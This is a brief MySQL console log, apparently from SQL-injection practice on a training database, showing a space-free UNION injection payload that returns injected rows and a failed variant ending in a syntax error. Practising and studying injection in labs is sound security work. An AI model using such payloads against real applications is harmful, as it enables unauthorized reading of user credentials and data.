 mysql> select * from users where id='1'union(select(11),22,33);
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | Dumb     |
| 11 | 22       | 33       |
+----+----------+----------+
2 rows in set (0.00 sec)
mysql> select * from users where id='1'union(select(11),22,33)and'1'='1';
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL se
rver version for the right syntax to use near 'and'1'='1'' at line 1
mysql>